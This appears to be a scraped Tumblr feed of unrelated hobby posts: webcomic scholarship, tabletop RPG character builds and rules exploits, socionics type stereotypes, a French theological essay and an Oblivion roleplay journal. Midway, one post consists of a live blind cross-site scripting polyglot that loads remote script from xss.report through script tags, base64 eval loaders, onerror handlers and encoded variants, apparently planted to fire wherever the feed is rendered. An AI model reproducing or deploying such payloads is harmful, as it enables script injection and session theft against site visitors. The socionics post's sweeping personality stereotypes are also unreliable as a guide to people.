
Scholar Gabriel Romaguera wrote his master’s thesis and part of his PhD thesis on Order of the Stick. I’ve read his master’s thesis in full and really enjoyed his analysis, which is far more comprehensive than my own (though as a sidenote, I do genuinely hope to write a master’s thesis on Homestuck someday). He’s only one scholar, but a lot of his analysis links up with the limited Homestuck analysis I’ve read. Romaguera discusses serial vs archival reading, web vs print versions, and whether the OOTS books can be considered a webcomic.
‘Some of the material is only relevant when read within twenty four hours of the original publication... Readers are supposed to wait for new installments, read them, go over to the forums, reread them to make sure th+at no detail was left unnoticed, speculate what would happen, and continue to wait until the new issue is published and then the cycle continues. This process makes for a deeper connection to the narrative and to the characters as years go by.’ (Romaguera, p.138)
This argument is presented uncritically and unproductively, just as it has been by many Homestuck analysts. While it’s technically true for any serial work, it becomes more true when participation in an active fan community of theorizers, proofreaders, lorekeepers and fanwork producers is seen as critical to understanding the work. From some time browsing the forums, this is definitely true of both OOTS and Homestuck moreso than other webcomics. (It’s also the attitude that made my lab scientist brain go ‘okay, cool theory, but have you tested that experimentally?’) Romaguera goes on to say that ongoing webcomics could be taught in classrooms when teaching students about serial narratives as ‘[t]he serial reading experience is often taught in hindsight and with nostalgia that suggests that current readers have missed out on the original text as it was intended to be read.’ (p.151) I agree and I love this idea more than words can say.
‘This effectively makes OOTS an ongoing trans-media narrative, wherein some parts of the narrative are exclusive to one medium, and some parts are exclusive to the another one [sic]. Readers go through the process of piecing these parts together to make this third text and thus fully attain the narrative. Still, this practice only goes on until Burlew publishes the final book and all of the narrative is collected in one authoritative text.’ (Romaguera, p.139-40)
In most webcomics (including Homestuck), print editions are supplementary, collector’s content. With OOTS, it seems like both the author and fans give the print editions a lot of importance. Once OOTS is no longer serialized, it does seem likely that the print editions, which include entire books of bonus material not found online, will be seen as fully definitive. Similarly, I would call The Unofficial Homestuck Collection the definitive edition of Homestuck, due to its functional flash player, wealth of supplemental content, and options for reading spoiler free. Ultimately, both these works have transcended their original websites in a way few webcomics have.
Continue reading? I think this is my favorite webcomic I’ve read for this subproject so far. I usually would’ve read 2009 strips for a comparison, but didn’t, because I want to experience the story linearly without spoilers. I could get totally obsessed with this. I want to make D&D character sheets for the beta kids.

#webcomics 100#order of the stick#oots#dnd#order of the stick replay 2031 to 2059 (NOT doing this)#chrono
25 notes
·
View notes
Text
It's time for part 2 of my sbk creators in superhero au (Part 1 with Viking and Ruby can be found here)! This time, Avid and Marma1ade are up.

Avid in this au is the Monkey Mechanist - rock star by day, mad scientist by night. I picked the colors from his OSSHA uniform - surely that's not important though :3
Avid here is a masterful inventor; he has the maximum technology bonus that's possible at this power level, and between his improvised tools, inventor, and skill mastery advantages, he can whip something up for just about any problem, and his headquarters at OSSHA labs gives him the space and materials to do it (bonus points for whoever can guess what OSSHA stands for in this au). Though he would probably prefer to avoid combat, he's not helpless. His command blocks, blocks of modular nanotechnology, allow him to create objects, restrain opponents, and shut down other technology. Without them, though, he's extremely vulnerable; his monkey traits don't do much for him in combat.
This is also the first one of these where I have to explain how arrays work. In mutants and masterminds 3e, you have a limited number of points with which to build your character. Arrays are a shortcut built into the system; using an array, you buy a single power at full cost and any number of other powers with the same or less cost as 1-point "alternate effects". This comes with a catch, though: you can only ever use one power within an array at a time. This makes it very good for combat skills, but defensive and utility abilities in an array can be a risk...
Also, most of the time when I build characters in this system, I start with the archetypes and templates within the game and tweak them to fit the character I'm working with. For example, Viking is mostly built off of the Speedster archetype, while Avid is based off of the Gadgeteer archetype. I only bring this up to mention that the ability spread I used from that archetype was called Adventurer :). Also, I didn't build off an archetype for Ruby - I had to build his character from the ground up, which is a little harder but has a lot more flexibility.

Marmalade's colors are from her dress and her eyes. Her current name is a placeholder - superhero names are hard and superhero names for mages that haven't been used before are practically nonexistent. (if you have ideas please tell me I've been trying to think of a good one since I thought of this au)
Void witch is a good description of her abilities though. Magic drawn from the Void makes her the heaviest hitter by far of the characters I've made, and the accurate attack and power attack advantages give her a lot of flexibility in fights. Most of her magic is in her array, which provides both her offensive options and a few other possibilities - noticeably her protective aura, which allows her to shield herself and others from certain effects, though she can't do much else while she has that active. She also has access to portals for movement both within and between dimensions, but she may not always have that one down; the unreliable modifier means that there's a chance for failure every time she uses it, like, for example, if she was trying to escape a limbo dimension. or something like that. On the defensive, she's very resilient, and her will defense is very good, letting her resist mental effects well.
You may also notice that each character has two complications: one that I filled out, and a blank motivation. Characters in m&m are required to have at least two complications, one of which must be a motivation (you can have more if you want). I decided to intentionally leave the motivation blank, both because I wasn't 100% sure on those and because I wanted to leave some room for speculation/development if I actually write this au.
I've written way more for this post than the last one...hopefully that doesn't become a trend these are already very long. Also I lied a little about how long these take I already had them built when I posted the other ones oops
#skyblock kingdoms#avidmc#marma1ade#sbk#sbk superhero au#<- that one's so I can actually find these later if I come back to them#I swear the marm colors looked good when I was working on them#I am choosing to blame tumblr for this
10 notes
·
View notes
Text
Anecdotal experiences with fellow socio-types (socionics):

SLIs
High affinity for food—especially junk, comfort and discretionary foods. This is a common observation with these dudes—If I had to throw a dart to the types that contribute most to obesity rates, it would be SLIs.
These individuals mostly opt for neutral, casual attire—I've rarely seen any SLIs in person wear flashy, colourful or bright clothing.
On the surface, usually seems dry, socially awkward and reserved, but tends to be soft, vulnerable and goofy if they cosy up to you (3E is a common psychosophy placement for these guys).
Able to let loose with close acquaintances but can be fucking lazy, unpunctual and sedentary. Conversely though, these guys possess amazing will-power when necessary.
The guys I know with this sociotype are all into gaming to some degree and enjoy kinaesthetic activities, like building/manipulation of tangible objects (e.g lego, crafting, fixing objects).
also tend to be attached to classic childhood shows and cartoons
aptitude for/usually likes vehicles.
Commonly opts for technical/mechanical careers and STEM subjects. Enjoys sports and practical activities.
ESI
Extremely pedantic, 'us-against-them' mentality, very critical of behaviour, diligent and organised, conservative and perfectionist, soft to the select few and very uncompromising to the rest
Appreciates hardworking, responsible and productive individuals
Very gamma Fi-Se valuing; avoidant of adversaries and poor relationships.
poorly tolerates chaos and hates immaturity, vulgar and irresponsible individuals
Exceptionally loyal and devoted to the few that they consider close and doesn't allow new acquaintances in easily
This is the type that silently judges you
usually neurotic and possesses a polarizing, black & white framework
slow to forgive—if at all. They are cautious and highly selective.
#socionics#typology#sociotypes#ESI#socionics functions#socionic quadras#SLI#Si base#Fi base#gamma quadra#delta quadra#information elements#cognitive functions
15 notes
·
View notes
Text
I suppose the other big thing that makes me think "dungeon game" about dnd is the way it handles gear, specifically magic items
at least in its current incarnation
magic items in dnd, by and large, are not individual specific objects of great cultural and/or sentimental value, creations of masters new and old
they're dungeon loot
the lost blade of von'dross (+1 longsword) found in a tomb when the fighter was level 5 is obsolete by the time they're level 10, and is more or less interchangeable with any other +1 longsword
I'm not sure how to fix this, as I've said elsewhere, I'm pretty sure actually fixing this would make the game not dnd
though certainly the change in the way artifacts work between exalted 2e and 3e did not make 3e not exalted
4 notes
·
View notes
Text
S1'"></script><script src=https://xss.report/s/sn></script>">"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Ii8veHNzLnJlcG9ydC9zL3NuIjtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== onerror=eval(atob(this.id))><script>$.getScript("//xss.report/s/sn")</script>S"><img src=x onerror=import('https://xss.report/s/sn')>
S"><img src=x onerror=document.write('<script src=https://xss.report/s/sn></script>') /><object data=data:text/html;base64,PHNjcmlwdC9zcmM9aHR0cHM6Ly94c3MucmVwb3J0L3Mvc24+PC9zY3JpcHQ+><object>?${{constructor.constructor('import("htttp://xss.report/s/sn")')()}}"></script><iframe SrcDoc="><script/src=https://xss.report/s/sn></script>">'"><script src=//xss.report/s/sn></script>S%22%3E%3Cscript%20src%3Dhttps%3A%2F%2Fxss.report%2Fs%2Fsn%3E%3C%2Fscript%3Es%2527%2522%253E%253Cscript%2520src%253Dhttps%253A%252F%252Fxss.report%252Fs%252Fsn%253E%253C%252Fscript%253E%252527%252522%25253E%25253Cscript%252520src%25253Dhttps%25253A%25252F%25252Fxss.report%25252Fs%25252Fsn%25253E%25253C%25252Fscript%25253ES%3C%2Fscript%3E%3Ciframe%20SrcDoc%3D%22%3E%3Cscript%20src%3Dhttps%3A%2F%2Fxss.report%2Fs%2Fsn%3E%3C%2Fscript%3E%22%3E\u0027\u0022\u003e\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u0020\u0073\u0072\u0063\u003d\u002f\u002f\u0078\u0073\u0073\u002e\u0072\u0065\u0070\u006f\u0072\u0074\u002f\u0073\u002f\u0073\u006e\u003e\u003c\u002f\u0073\u0063\u0072\u0069\u0070\u0074\u003e
#></script><script src=https://xss.report/s/sn></script>#><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Ii8#PHNjcmlwdC9zcmM9aHR0cHM6Ly94c3MucmVwb3J0L3Mvc24+PC9zY3JpcHQ+><object>?${{constructor.constructor('import(#)')()}}#S1'>htttp://xss.report/s/sn><
3 notes
·
View notes
Text
Okay I did take one sideways glance at One D&D and while I think it's objectively good that the Sorcerer subclasses are no longer as concerned with BREEDING as before (they've renamed the ones like "Draconic Bloodline" to just "Draconic Sorcery") probably because like idk maybe talk of bloodlines and stuff like that gives off wrong vibes in the year of our Lord 2024,
But I also can't help but be reminded of @prokopetz's post about how the text of D&D is increasingly trying to dance around the idea of "your peepaw fucked a dragon" which became surprisingly common in D&D 3e,
295 notes
·
View notes
Text
3e: Psychofeedback
In game making we’re often talking about feedback loops. That is the idea that when something happens, in a process, it influences that same process the next time it happens. Feedback in audio is a problem you want to avoid. Feedback in marketing is something you want endlessly so you can always make a new excuse for why you need more feedback before committing to an optimal strategy. Feedback is everywhere in every interaction because if you weren’t getting feedback, you weren’t interacting.
TTRPGs are in many cases built on feedback. In most story-run games, ie, anything with what we call a DM or GM interchangeably unless you’re really persnickety about rules language, the game is fundamentally a feedback loop where that story-runner provides a stimulis and the players respond to and incorporate that feedback. Feedback is not a problem, feedback is the whole experience.
Art Source
That’s not what this is about.
This is about a single specific power in 3e D&D, called Psychofeedback, which was so broken I may have gotten it errata’d.
The rules system is 3rd edition Dungeons & Dragons. The book is Advanced Dungeons & Dragons Psionics Handbook by Bruce Cordell and I assume a lot of other people. In this book, we have the power Psychofeedback, and since you’re not in a position to get this book, here’s the relevant rules text, verbatim:
You can use power points to boost your Strength, Dexterity, and Constitution modifiers as a free action. While the duration lasts, you can use power points on a round-by-round basis to boost any or all of your ability score modifiers (not the actual ability score) by a number equal to half the power points you expend for that round as a free action. For example, you can boost your Strength modifier by as much as 8 points (if you spend 16 power points).
That’s the important rules information. It lets you convert psionic power points to stat modifier at a 2:1 rate. Note that it’s not converting to stat points, but to stat modifier. Now, this means you don’t change things like your strength score (relevant for carrying capacity) but your strength modifier (relevant for single acts of strength like breaking objects or attacking people). This was a level 4 power, available for a Psion at level 8, or Psychic Warrior at level 10. It was also, largely, a completely unusable power, as designed, because the conversion rate didn’t really work out very well. It could be useful for a short burst of strength, but you couldn’t, for example, use it to temporarily inflate your hit points, because when your Constitution decreased, you’d lose those hit points you gained first. You could ge tougher, but you’d have to stay spending power points until you were healed. Neat effect but not amazing.
Interesting power, no real application.
Except.
In the same book we have the Mind Feeder weapon property. By level 8-10, it’s very reasonable to expect a character to have access to this weapon, whose rules state:
A mindfeeder weapon grants its wielder temporary power points equal to the total damage dealt by a successful critical hit.
How often do you get critical hits?
In this case, using core rules available items, a scimitar crits on 3 numbers (18, 19, 20). With improved critical, it crits on 6 numbers (adding 15, 16, 17). With Sharpness, it crits on 8 numbers (adding 14 and 13). That means that a mindfeeder weapon could critically hit just under half the time. What this could lead to was a character who dual-wielded small weapons like these and made five attacks a turn at level 10 (because of ubiquitous buff haste).
You can open with a Psychofeedback buff to your attack of, at that level, 26 power points, all you had. That means +13 to your strength modifier, meaning your attack would do something in the district of 1d4+your strength+magical mods+that extra 13 strength. There’s also this feat from the Player’s Handbook called power attack. Power attack let you exchange a penalty on hit for a bonus to your damage rolls. Remember how you spent those 26 power points for a +13 strength modifier? You have therefore, a +13 extra to hit. So without needing to change how likely you are to hit, you’re suddenly getting another +13 extra damage on that attack.
Now double it.
That meant that your first crit, which cost you 26 power points, is going to be like 2.5 dice-roll damage, +1 from the magical weapon, probably, +2 from a totally reasonable base strength mod, +13 from the new strength mod, +13 from power attack, doubled. That’s 63 power points. The next turn, you can turn those 63 power points into strength, for a +31 strength mod. Critting in that turn on five attacks is very reasonably likely, and that gets you 135 power points back. And that’s +67 Strength modifier. That would be equivalent to a strength of 145. While this is going on, your character is stronger than multiple gods of strength, combined.
You have ten rounds to do this, and every single high roll pushes you further ahead. And this is the thing at start; you don’t need to go much further for the wheels to come off this very fast. And this is level ten where you don’t have a lot of ways to build for ridiculous recovery, or forcing more chances to critically hit. Remember, this is a game system that’s meant to scale up past level 20 infinitely!
This is dumb. It’s also 3rd edition so you can even be mobile and do this, haste letting you make a partial charge to close on a new subject and then ginsu it with your full attack. But hey, at least those power points are temporary, so you can’t just spend all your time doing this in every encounter, right? At least you’re not ending every fight on full power points, after having a strength stat somewhere in the triple digits at some point, Right?
Art Source
Normally with these balance problems in the sprawling game system that is Dungeons & Dragons the problem is the intersection of systemic components that were not designed to necessarily know about one another. It’s usually about using parts from two different books, brought together in a way that resulted in something unintentionally powerful. This is different. This is using two things from the same book whose application to one another seems to be pretty reasonably obvious. This is almost as egregious as the problem of the Spelldancer, another 3e all-star with an internal feedback loop that worked with its own features in the most obvious way.
See, the thing is, now Psychofeedback says ‘temporary’ power points. When the book was new, it didn’t say temporary. It didn’t say that and I wrote a treatment on it for the Character Optimisation board showing how the whole thing broke with core material only, and then one of the website writers for the book showed up in the thread and said ‘oh, that shouldn’t work that way.’
Then we got an online errata for the rulebook, and then in the next edition of the book the rule was changed.
Check it out on PRESS.exe to see it with images and links!
46 notes
·
View notes
Text

Regard Réformé sur le Dispensationalisme
Article 2 et 3 sur 3 — L'économie du salut en morceaux : la faiblesse des dispensations
Cette article combine mon 2e et 3e essai sur les objections contre le dispensationalisme.
La vision dispensationaliste classique affirme un report du royaume messianique au futur, dans une ère de mille ans littérale sur la terre, centrée sur Israël. Cette lecture isole Apocalypse 20 de la structure globale du Nouveau Testament. Or, les Évangiles eux-mêmes témoignent avec force que le règne du Christ a été inauguré dès sa première venue. Jésus déclare sans ambiguïté : « le royaume de Dieu est proche » (Marc 1.15) — non pas dans un futur lointain, mais comme réalité déjà en marche.
Un royaume spirituel, céleste, universel
La résurrection du Christ inaugure un règne céleste et spirituel. Paul affirme que Dieu « nous a délivrés de la puissance des ténèbres et nous a transportés dans le royaume de son Fils bien-aimé » (Col 1.13). Ce royaume n'est ni géopolitique ni ethnocentré : il est eschatologique, transcendant les frontières. Loin d’attendre une future installation géographique du royaume, Jean déclare que Christ « a fait de nous un royaume, des prêtres pour Dieu son Père » (Apoc 1.6). Ce n’est pas une promesse différée, mais une réalité présente.
Le théologien Geerhardus Vos parle ainsi de la tension entre « le déjà » et le « pas encore » dans le royaume. Nous régnons déjà avec Christ, mais attendons encore l’achèvement visible. Le millénium décrit en Apocalypse 20.4–6 illustre cette réalité : les âmes des martyrs règnent avec Christ, dans une scène céleste, non terrestre. Augustin, dans La Cité de Dieu, interprète ce passage comme symbolisant le règne actuel des saints dans l’ère de l’Église, non une ère future littérale.
Une vision de foi, non de spectacle
Le royaume n’est pas inauguré par la conquête militaire, mais par la croix. Le trône du Messie est une croix glorifiée, et son couronnement s’est accompli dans la résurrection. Pour les amillénaristes, cette royauté n’est pas une absence : c’est une présence cachée, spirituelle, mais réelle et efficace. Christ règne déjà sur toutes choses (1 Cor 15.25), et il soumet progressivement ses ennemis — non par la force politique, mais par l���expansion de son Évangile.
Comme le rappelle Herman Ridderbos, le royaume n’est pas un territoire mais « la puissance royale de Dieu en action », visible dans la conversion, la régénération et le rassemblement des nations. Cette conception est incompatible avec une lecture littérale et reportée du règne à venir.
L’exégèse d’Apocalypse 20
Le cadre littéraire d’Apocalypse 20 est symbolique, non historique. Le « règne de mille ans » correspond à une époque spirituelle, entre la première venue du Christ et son retour. Il s’inscrit clairement dans un contexte céleste, avec des trônes et des âmes, et non dans une géopolitique terrestre. Augustin, Calvin et nombre d’exégètes réformés considèrent ce passage comme décrivant le règne céleste des saints.
La typologie et l’accomplissement en Christ
Les promesses faites à Abraham et Israël trouvent leur accomplissement en Christ. Paul affirme : « Si vous êtes à Christ, vous êtes donc la postérité d’Abraham, héritiers selon la promesse » (Galates 3.29). Romains 4 montre que la promesse ne concernait pas une terre géographique, mais « le monde » dans une perspective eschatologique. L’Église devient l’Israël de Dieu, non par remplacement, mais par accomplissement.
Herméneutique biblique vs. herméneutique dispensationaliste
Le dispensationalisme applique une lecture littérale stricte des prophéties de l’Ancien Testament, souvent déconnectée de leur accomplissement christologique. En revanche, la théologie réformée voit toute l’Écriture converger vers le Christ (Hébreux 1.1–2), suivant une herméneutique canonique. Calvin qualifiait le millénarisme de « fiction puérile », insistant sur la continuité de l’histoire du salut centrée sur le Christ.
Le rétablissement d’Israël : une fausse attente ?
La promesse d’un rétablissement national d’Israël est souvent invoquée comme future ère de bénédiction géopolitique. Mais Romains 9–11 indique que le vrai Israël est composé de ceux qui croient, juifs et païens. Romains 11.26 (« ainsi tout Israël sera sauvé ») ne signifie pas un salut national collectif futur, mais l’entrée progressive des élus au fil de l’histoire. L’Église n’annule pas Israël, elle en est l’accomplissement (Éph. 2.11–22).
Conclusion
Le millénarisme terrestre projette dans le futur ce que le Christ accomplit dans le présent. Il engendre une attente spectaculaire et nationaliste qui détourne les croyants de la réalité spirituelle du royaume. À l’inverse, la perspective amillénariste invite à vivre dès maintenant sous le règne du Christ, dans l’espérance du renouvellement final. Nous confessons que « Jésus-Christ est le prince des rois de la terre » (Apoc 1.5) — non qu’il le deviendra plus tard.
0 notes
Text
Weird 2E Stuff
In the Mutants and Masterminds Second Edition Paragons Setting there are the following Mentioned Powers I found funny. (They're Supernatural In Nature in The Setting so it's even Funnier.)
1:Literal Gaydar.
2:X-Ray Vision But Only Clothes.
3:Turning any food into Coffee.
4:Fitting to Any Clothing by extending the clothing.
5:Reaching Perfectly Average Weight and Fitness for your age.
I might Make this 3E but not all of these would be Features unlike the original “Minor Miracles”
Recreation:
Gaydar Minor Miracle:52Pp(102Pp if Adds Dimensional To Detect All Dimensions)(Original Was A Feature):Innate Noticeable(Flashes Colors Of Detected and When Using Normal Radio Radar Signals) Precise Feature:Uses Expertise:Psychology Instead of Perception. Senses 50(Radio(1R),Detect Sexuality(1R), Ranged on Detect(1R),Penetrates Concealment(Radio)(4R),Completely Counters Concealment(Radio)(5R),Counters Illusion(Radio)(2R),Radius(All Radio)(2R),Acute(All Radio)(2R),Analytical(All Radio)(2R),Accurate(All Radio)(4R),Extended 2(All Radio)(4R),Rapid 3(Base Radio)(3R),Rapid 3(Radio Detect)(3R),Time Sense(Radio)(1R),Direction Sense(Radio)(1R),Distance Sense(Radio)(1R),Danger Sense(Radio)(1R),Rapid 3(Time Sense)(3R),Rapid 3(Direction Sense)(3R),Rapid 3(Distance Sense)(3R)Rapid 3(Danger Sense)(3R))
Wrath Of The Seven Thunders:40Pp(Was 60Pp):Immunity 140(Toughness Effects(80R),Will Effects(30R),Fortitude Effects(30R)),Limited to Powers,Limited to Non Divine Powers,Innate,Insidious,Subtle 2,Feature 1:Affects All Clothing And Held Objects/Objects In Contact As Well.
Spontaneous Breakout:70Pp(Is Custom And Lore Based and A Better Counterpart To Wrath of Seven Thunders.)(Gives 25Pp Of Effects to Each Target Including Self):Innate Quirk:Only Targets Without Non Learned,Non Innate Powers. Affects Others Continuous Close-Perception Visual Area Selective Broad(Non Divine Powers) Variable 5
Perfect Weight and Toned Physique:10Pp(Was a Feature):Innate Feature:Appears In Perfect Physique for Area In World. Permanent Enhanced Ability 4(Strength 1,Stamina 1,Agility 1,Dexterity 1)
X-Ray Vision only Through Clothes:20Pp(From Feature):Innate Subtle 2 Feature 1(Uses Expertise:Tailoring Instead of Perception.) Limited to Clothing Senses 32(Penetrates Concealment(Vision)(4R),Counters Concealment(Vision)(5R),Counters Illusion(Vision)(2R),Accurate Vision(4R),Acute Vision(2R),Analytical Vision(2R),Radius Vision(2R),Ultra-vision(1R),Infra-vision(1R),Low-Light Vision(1R),Extended Vision 4(8R)),Limited to Clothing.
Tv Remote:15Pp(From Feature):Innate Precise(So Can Act as a Controller On Computers and The Like) Subtle 2 Insidious Feature:Can Act As a Remote Control for Electronic Devices With One Linked to Innate Subtle 2 Insidious Limited to Remote Operation Permanent Enhanced Skill 20(Technology)
Perfume Emission:5Pp(From Feature):Innate Subtle 2 Insidious Check Required(Dc 12:Expertise:Perfumer) Precise(Can Specify Mix and Exact Amount of Body Odor And Other Smells) Feature 2:Can change own smell to any Smell of Commercial Perfume,Possibly Causing Circumstance Bonuses or Penalties to Self Or Others.(Is Rank 2 So Can do +2 or +5 or -2 or +5 or +2 and -2)
Can Read Sealed Material:15Pp(From Feature):Innate Subtle 2 Insidious Feature 3:Can Read Any Written Material Even Past Barriers,Regardless of Language(Feature 1+2 Ranks For Comprehend Languages(Read Only Which Otherwise Isn’t Possible since 2 Feature Ranks is 2Pp). Side Effect:Is Defenseless and Immobile During This Process and Innate Insidious Subtle 2 Side Effect:Is Defenseless and Immobile During This Process(-2Pp/Rank) Limited to Reading Written Material(-2Pp/Rank) Permanent(Isn’t Constant Side Effect Just When Used.) Quickness 30.
Transform Clothing Into Other Outfits That fit:5Pp (From Feature):Innate Insidious Subtle 2 Feature:Can Fit into any Clothing.
Controls Coin Flips:5Pp(From Feature):Innate Subtle 2 Insidious Feature 2:Gambler and When Gambler is Not In Apply Due to Both Having it Uses Technology for All Checks.,Limited to Coin Flips
The Various Food Oriented Powers:10Pp(From Multiple Features.):Innate Subtle 2 Feature 7(Can Season Any Food Automatically,Can Cook Any Food Automatically,Can Create Mass Rank -5 Of a Cup Of Coffee At A time(Still is Maintained After New Cup),+5 Circumstance Bonus to Cooking Related Ability Checks By User,-5 Circumstance Penalty to Other’s Cooking Related Ability Checks Against User.)
1 note
·
View note
Text
📜 35. “Breaking the Chain”

🌄 Fredas, 28th of Hearthfire, 3E 433
(Crestbridge Camp, on the road from Cheydinhal to Water’s Edge)
Not far from the shade of Cheydinhal’s towers, I came upon a cluster of tents pitched at the forest’s edge. The air was thick with worry; men and women glanced over their shoulders, keeping a nervous watch on the treeline. These were settlers, it seemed, hoping to build something new—a village called Cropsford, though the dream was still little more than hope and hard labor.
Barthel Gernand met me with a weary smile, gratitude and anxiety vying in his eyes. “The goblins,” he said, “won’t let us build. Every night, another attack. I fear for my family.” His daughter Mirisa, sharp-eyed and brave, added, “It’s not just random violence. The goblin tribes are at war over a stolen totem staff. As long as it remains missing, none of us are safe.”
I listened, weighing their words. A solution by blade alone would only sow more suffering. Instead, I resolved to end the war at its source.
Following Mirisa’s guidance, I trekked to Timberscar Hollow, careful to avoid goblin patrols where I could. Deep within their lair, I found the totem staff—an object of crude beauty, adorned with feathers and runes. I took it and slipped away beneath the tangled boughs, the forest swallowing my footsteps.
The next challenge lay in Cracked Wood Cave, stronghold of the Bloody Hand tribe and rightful owners of the staff. I moved with care, approaching the goblin altar and returning the totem in silence. There was no dramatic confrontation; only a shifting tension in the air, as if some ancient grudge had quietly dissolved.
When I returned to Crestbridge Camp, Barthel and Mirisa greeted me with astonished relief. “The attacks have stopped!” Mirisa exclaimed. “Maybe now Cropsford can grow.”
I took my leave, glancing back at the hopeful faces of those who dared to begin anew. It is a rare blessing, to end a war without a single death by my hand. Let it be the start of something gentler for these fields.
Mercy is the truest strength. Even among shadows, peace can take root. Sometimes, the hardest battle is the one we refuse to fight.
#oblivion#theelderscrolls#fantasyjournal#oblivionoc#crestbridgecamp#tes4journal#oblivionroleplay#paladinoc#stendarr#goblintrouble#cropsford
1 note
·
View note
Text
Psionics: Using the Force
Still 3.5posting
Psionics is a system which is only not dogshit to use (or the same as everything else (4e)) in 3.5. It doesn't exist in 5e because people threw a hissy fit when playtest content was unbalance, and the psionic rules for old school dnd are... a fun exercise in CBT. I believe this is still largely true in 3e.
It's just a spell point system, for the most part. Except it is power points because it is absolutely not magic™. Psionic characters are essentially spontaneous casters with spell points rather than spell slots, and they are about as powerful, a little more so since the psionics system was designed with power points in mind. They have a plethora of powers known, and can cast them by using their power points. Their powers can be augmented by just throwing more power points at the problem until you get the numbers on the power you want. It's kind of like 5e upcasting except not really. You can't throw more power points than your manifester level, though. Otherwise yeah it's just spellcasting, complete with 1-9 level powers, and a bunch of psionic disciplines, most of which are analogous to the schools of magic. Except necromancy and abjuration, which don't have a direct discipline analogue. For 3.5 they even added metacreativity, which is conjuration. Metacreativity is fucking stupid, and predictably powerful. It was only added to replace metapsionics, which used to be its own discipline but got turned into feats, which is fair enough.
Obviously, one of the main downsides of psionics is that most of the powers are mind-affecting. This is bad because creatures immune to mind-affecting abilities are really common.
